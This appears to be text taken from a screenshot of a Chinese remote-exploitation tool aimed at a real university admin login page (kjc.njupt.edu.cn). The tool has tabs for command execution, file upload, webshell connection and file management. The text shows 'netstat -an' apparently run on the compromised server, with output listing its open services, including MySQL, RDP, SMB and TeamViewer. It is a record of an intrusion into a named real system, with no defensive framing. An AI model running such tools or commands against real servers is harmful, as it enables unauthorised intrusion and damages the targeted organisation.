 目标: http://kjc.njupt.edu.cn/admin/loginAdminUser.action
编码: UTF-8 2013
目标信息 执行命令 文件上传 连接小马 文件管理
命令: netstat -an
?? ???? ???? ??
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3306 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8009 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49152 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49153 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49154 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49155 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49156 0.0.0.0:0 LISTENING
TCP 127.0.0.1:3306 127.0.0.1:60961 ESTABLISHED
TCP 127.0.0.1:3306 127.0.0.1:60962 ESTABLISHED
TCP 127.0.0.1:5939 0.0.0.0:0 LISTENING
TCP 127.0.0.1:5939 127.0.0.1:51742 ESTABLISHED
TCP 127.0.0.1:8005 0.0.0.0:0 LISTENING
TCP 127.0.0.1:51742 127.0.0.1:5939 ESTABLISHED
TCP 127.0.0.1:60950 127.0.0.1:3306 TIME_WAIT
TCP 127.0.0.1:60951 127.0.0.1:3306 TIME_WAIT
TCP 127.0.0.1:60952 127.0.0.1:3306 TIME_WAIT
TCP 127.0.0.1:60953 127.0.0.1:3306 TIME_WAIT
TCP 127.0.0.1:60954 127.0.0.1:3306 TIME_WAIT
TCP 127.0.0.1:60955 127.0.0.1:3306 TIME_WAIT
TCP 127.0.0.1:60956 127.0.0.1:3306 TIME_WAIT
TCP 127.0.0.1:60957 127.0.0.1:3306 TIME_WAIT
TCP 127.0.0.1:60958 127.0.0.1:3306 TIME_WAIT
TCP 127.0.0.1:60959 127.0.0.1:3306 TIME_WAIT